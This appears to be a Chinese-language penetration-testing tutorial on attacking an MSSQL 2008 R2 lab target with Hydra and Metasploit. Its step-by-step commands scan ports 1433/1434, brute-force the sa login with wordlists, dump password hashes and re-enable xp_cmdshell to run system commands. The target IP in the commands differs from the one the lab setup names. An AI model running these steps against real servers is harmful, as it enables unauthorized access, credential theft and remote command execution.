Metasploit渗透MSSQL

环境:kali2.0

攻击机 kali 172.16.51.222

靶机 Win7_x64 172.16.51.225

数据库 MSSQL 2008 R2



Hydra

Hydra 是一款爆破神器,可以对多种服务的账号和密码进行爆破,包括 数据库、SSH、FTP 等服-务,在 Kali Linux 中自带 Hydra

-l 指定用户名

-L 指定爆破用户名需要的用户字典

-p 指定密码

-P 指定密码字典

-t 指定线程

-v/V 详细信息

-f 成功找到一对登录名或者密码的时候中止破解

-o 将结果保存到文件

-e ns n:尝试空密码 s:用户名作为密码

-m 要攻击的服务器列表,每行一个条目,以':'指定端口

Msf操作

MSSQL运行在TCP的1433端口以及UDP的1434端口

使用NMAP对MSSQL进行踩点.这里,我们使用Metasploit自带的db_nmap插件

首先我们对目标的1433端口进行扫描

db_nmap -sV -p 1433 192.168.109.139

可以看到输出了MSSQL的一些信息。

扫描1434端口

db_nmap -sU -sV -p 1434 192.168.109.139

具体操作情况如下:

使用内置的NMap脚本获得一些关于目标数据库的附加信息

db_nmap -sU --script=ms-sql-info -p 1434 192.168.109.139

使用Metasploit的模块进行扫描

这里,我们用到可Metasploit的mssql_ping

use auxiliary/scanner/mssql/mssql_ping

s how options

set RHOSTS 192.168.109.139

run

爆破MSSQL密码

这里,用到的是Metasploit的mssql_login模块。

MSSQL的默认用户名为sa,默认密码为空,所以我们先测试下用户名为sa,密码为空的情况:

use auxiliary/scanner/mssql/mssql_login

show options

set RHOSTS 192.168.109.139

run

接下来,我们使用用户名字典和密码字典爆破目标数据库

use auxiliary/scanner/mssql/mssql_login

show options

set RHOSTS 192.168.109.139

set USER_FILE /root/user.txt

set PASS_FILE /root/pass.txt

run

可以看到目标数据库的用户名为sa,密码为123456

查找/捕获服务器的口令

这里,用到的是Metasploit的mssql_hashdump模块。

use auxiliary/scanner/mssql/mssql_hashdump

show options

set RHOSTS 192.168.109.139

set PASSWORD 123456

run

接下来,我们就可以使用其他工具爆破这些密码了。

浏览MSSQL

这里用到的是Metasploit的mssql_enum模块。

use auxiliary/admin/mssql/mssql_enum

show options

set RHOST 192.168.109.139

set PASSWORD 123456

run

重新载入xp_cmd功能

这里用到的是Metasploit的mssql_exec, 通过重新载入禁用的xp_cmdshell功能来运行系统级的命令

use auxiliary/admin/mssql/mssql_exec

show options

set CMD 'ipconfig'

set RHOST 192.168.109.139

set PASSWORD 123456

run

运行SQL查询命令

use auxiliary/admin/mssql/mssql_sql

show options

set RHOST 192.168.109.139

set PASSWORD 123456

set SQL select @@version

run